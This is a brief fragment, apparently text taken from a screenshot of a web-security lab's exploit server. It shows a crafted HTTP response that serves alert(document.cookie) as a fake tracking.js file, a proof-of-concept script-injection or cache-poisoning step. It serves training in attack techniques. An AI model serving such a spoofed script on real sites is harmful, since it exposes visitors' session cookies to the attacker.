 Craft a response
URL: https://exploit-0a140098031ed0a2803a024801ff0067.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)